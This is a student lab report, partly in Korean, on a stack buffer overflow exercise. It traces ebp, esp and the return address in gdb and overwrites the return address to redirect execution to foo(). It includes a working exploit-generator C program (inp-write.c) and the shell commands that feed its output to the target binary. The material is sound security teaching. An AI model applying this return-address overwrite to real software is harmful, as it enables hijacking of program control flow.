



leave 실행뒤에,

ebp 값은 저장되어있던 old epb 값( … 4f8) 이되고,

esp 값은 rtn address (= 08 04 84 E4 ) 값이 저장된 (…4dc) 가 됩니다.





ret 실행 뒤에는

eip 값에 rtn address 값이 들어가게 됩니다.

esp는 +4[byte] 가 됩니다.

**5) Rerun the debugger with "r" command, and this time enter a long ID such that it changes the return address. Dump the memory starting from “id[]” up to the return address location to see the changed return address. When the gdb executes “ret” instruction, where does it return?  
**



전 예시와 달리 , 3글자가 아닌 긴 값을 넣어주었습니다.

old ebp: 37373737

rtn address: 37373737

값들이 각각 위와 같이 바뀌었습니다.





ret 명령어 직전에 ebp 값이 37373737 인 것을 확인할 수 있었습니다.





에러가 발생한 것을 확인할 수 있었습니다.



37373737 이라는 address 에 접근하지 못하기 때문에 에러가 발생하였고,

결국 프로그램이 종료되었습니다.

**6) Can you give an input such that the program asks "enter id" more than once? Remember you are not changing the program. You only give some strange input that would confuse the program. You will need to redirect the standard input in order to provide numeric input as follows.  
**



<foo> 의 주소는 08 04 84 9c 입니다.





lec2_attck-imp 파일에 위와 같이 문자열을 생성해 줍니다. (“abc….”)

아래에는 foo 함수의 주소가 담겨있습니다. (0804849c)



./로 lec2_ex1 파일 실행시 rtn address에 <foo> 주소값이 저장되고,

그 주소값에 지정된 명령을 수행하게 됩니다,



첫번째 <foo> 실행시에는 오류가 출력되지 않고,

두번째 실행에 오류가 출력되는데, 이는

두번쨰 입력된 id 가 달라 저장된 rtn address 가 변경되었기 때문입니다.

./f2 < attack_inp

The above command will make f2 read input from the file "attack_inp" instead of the keyboard (the standard input). When you debugging your code, use following gdb command to make gdb read input from a file.

(gdb)run < attack-inp

The program will keep asking "enter id" if the attack was successful as follows.

enter id

you entered ..........

enter id

you entered .........

................

To produce attack-inp, write a program that displays hexadecimal numbers as below.

inp-write.c:

#include <stdio.h>

#include <string.h>

int main(){

char buf[200];

// assume we need 17 bytes to reach return address

strcpy(buf,"abcdeabcdeabcdeab"); // 17 bytes

// and we overwrite return address

// with the address of foo (assume it was 0x08048444)

buf[17]=0x44;

buf[18]=0x84;

buf[19]=0x04;

buf[20]=0x08;

write(1, buf, 21); // write to file number 1 which is the screen.

return 0;

}

$ gcc -o inp-write inp-write.c

$ ./inp-write > attack-inp

Check if attack-inp has the right attack bytes:

$ xxd attack-inp

..............

And use this to attack f2:

$ ./f2 < attack-inp

enter id

you entered ..........

enter id

you entered .........

................